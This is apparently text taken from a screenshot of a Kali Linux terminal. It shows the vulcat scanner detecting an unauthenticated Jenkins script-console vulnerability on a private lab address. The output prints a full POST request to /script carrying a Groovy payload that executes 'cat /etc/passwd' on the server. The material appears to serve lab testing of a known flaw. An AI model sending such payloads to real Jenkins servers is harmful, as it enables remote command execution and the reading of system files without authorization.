 1 2 3 4 2 14:04
root@kali: ~/vulcat
文件 动作 编辑 查看 帮助
┌──(root㉿kali)-[~/vulcat]
└─# python3 vulcat.py -u http://192.168.80.132:8080 -a jenkins -v unauth
[14:04:18] [INFO] Start scanning target http://192.168.80.132:8080/
[14:04:19] [INFO] The WAF detection for the current URL starts
[14:04:20] [INFO] Not found the WAF
100%|███████████████| 1/1 [00:01<00:00,  1.01s/it]
[14:04:22] [INFO] Wait for all threads to finish. Please wait...
[14:04:22] [INFO] Analyzing the results. Please wait...
[14:04:22] [+] Find vulnerable. A total of 4 HTTP(s) requests:
---
Target: http://192.168.80.132:8080/script
|    Type: Jenkins  unAuth/RCE  jenkins-unauthorized
|    Request: [Request
POST /script HTTP/1.1
Host: 192.168.80.132:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36
Accept-Encoding: gzip, deflate, br
Accept: */*
Connection: close
Content-Type: application/x-www-form-urlencoded
Origin: http://192.168.80.132:8080
Referer: http://192.168.80.132:8080
Content-Length: 155
script=println 'cat /etc/passwd'.execute().text&json={"script": "println 'cat /etc/passwd'.execute().text", "": "println 'cat /etc/passwd'.execut
e().text"}]
---